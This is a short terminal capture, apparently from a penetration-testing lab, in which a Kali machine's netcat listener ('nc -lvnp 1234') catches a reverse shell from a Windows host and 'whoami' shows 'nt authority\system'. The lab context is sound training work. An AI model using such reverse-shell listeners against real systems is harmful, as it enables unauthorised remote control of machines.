 ┌──(kali㉿localhost)-[/home/Penttools/PowerSploit-3.0.0/Privesc]
└─$ rlwrap nc -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.180.
Ncat: Connection from 10.10.10.180:49790.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\Windows\system32>